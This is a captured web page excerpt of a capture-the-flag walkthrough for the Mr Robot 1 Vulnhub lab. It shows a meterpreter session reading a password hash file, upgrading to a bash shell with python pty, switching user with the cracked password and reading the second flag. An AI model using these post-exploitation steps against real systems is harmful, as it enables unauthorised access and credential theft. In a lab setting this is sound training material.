 Mr Robot 1 | Vulnhub.com
techyrick.com/mr-robot-1-vulnhub-ctf-walkthrough/
shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
su robot
ls
cat key-2-of-3.txt
Found 2nd flag
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 2701 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
Search
Learn Languages
While Browsing
toucan
Learn a language
while you
browse.
Open
Tweets by @HacklikeHacker
Hacker
@HacklikeHacker
Replying to @HacklikeHacker
ARPANET
ARPANET stands for Advanced Research Projects
Agency Networks. It was the first network to be
implemented which used the TCP/IP protocol in the
year 1969.
13 Feb 2022
Hacker